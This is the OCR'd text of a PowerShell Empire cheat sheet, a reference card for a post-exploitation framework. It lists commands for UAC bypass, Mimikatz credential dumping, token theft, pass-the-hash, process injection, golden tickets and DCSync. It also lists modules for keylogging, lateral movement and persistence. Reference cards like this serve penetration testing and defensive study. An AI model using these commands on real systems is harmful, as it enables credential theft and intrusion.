 Get/set agent killdate killdate [01/01/2016]
Rename agent rename NEWNAME
Set an agent to sleep X sleep X [0.Y]
seconds with 0.Y jitter
Spawn a new Empire agent spawn LISTENER
Execute bypassuac bypassuac LISTENER
Run Mimikatz’ mimikatz
sekurlsa::logonpasswords
Steal a process token steal_token PID
Inject a given hash from pth CRED_ID
the credential database
Import a .ps1 into memory scriptimport ./path.ps1
Run an imported .ps1 cmd scriptcmd [tab] Invoke-
Function
Inject an Empire agent into psinject [tab] LISTENER
another process ID PID
(Empire: type/module_name) >
To use a module from the main or agents menu, type
usemodule [tab] type/module
To search module descriptions/names, use
searchmodule TERM
Every module has a set of required [and optional]
settings. On module execution, if a module is specified as
needing administrative privileges or is not opsec safe,
Empire will print a warning/confirmation.
You can see the current module options with
info/options, and can set/unset options similarly to the
listener menu.
To set a module to run as an agent’s first tasking after
checking in: set Agent autorun . To clear the autorun
tasking out, clear autorun from the agents menu.
Mimikatz and the Cred Store
Empire will automatically scrape parsed Mimikatz
credentials and save them in a backend credential model.
These can be access edfrom any menu with creds and
used by modules that accept CredID.
List all credentials (no argument)
List only hashes hash
List only plaintext plaintext
List only krbtgt krbtgt
Add a credentials add domain username
password
Remove a credential remove
CRED_ID/CRED1-
CRED2/all
Export current creds export ./path/creds.csv
Search creds for term *user*
Various Mimikatz functionality is implemented in
credentials/mimikatz/* :
logonpasswords Execute all current Mimikatz in-
memory credential modules
lsadump Dump local hahes from LSA
(useful on DC ;)
pth Inject a hash into memory w/
sekurlsa (accepts a CRED_ID)
dcsync Extract DC hashes w/out DC code
execution
golden_ticket Build/inject a golden ticket
(accepts a krbtgt CRED_ID)
purge Purge all Kerberos tickets from
memory
command Custom Mimi command
Useful Modules
Empire has over 100 pure-PowerShell post-exploitation
modules. Below is a brief highlight of a few particularly
useful ones. These heavily draw on existing PowerShell
tech, and the original authors for each are highlighted in
the “Authors” section of each module.
collection/keylogger Log keystrokes
collection/get_indexed_it Query the Windows
em search indexer for files w/
specific terms
collection/inveigh Basic LLMNR/NBNS
spoofing
collection/screenshot Takes screenshots
lateral_movement/invoke Triggers new agent on
_wmi machine w/ WMI
lateral_movement/invoke Takes a listener name and
_psexec triggers a new agent using
PSEXEC
management/psinject Inject an Empire agent
into another process.
management/enable_rdp Enable RDP access
management/wdigest_do Download a system to use
wngrade Wdigest and lock screen
persistence/userland/* Various userland
persistence options
persistence/elevated/* Various elevated
persistence options
(including WMI)
persistence/misc/* Misc. persistence options
(skeleton key, debugger
options, memssp, etc.)
privesc/powerup/* PowerUp privesc
checks/weaponization
vectors
situational_awareness/ne Various PowerView
twork/powerview/* network/domain
functionality
situational_awareness/ho Host enumeration
st/* modules
recon/* Network based recon
modules to search the
LAN
More Information
http://www.verisgroup.com/adaptive-threat-division/
Documentation: http://www.PowerShellEmpire.com/
MSF integration:
http://www.PowerShellEmpire.com/?page_id=133
Session passing:
http://www.PowerShellEmpire.com/?page_id=145
Version 1.0. Created by Will Schroeder (@harmj0y) and Matt Nelson (@enigma0x3) and released under the Creative Commons v3 "Attribution" License.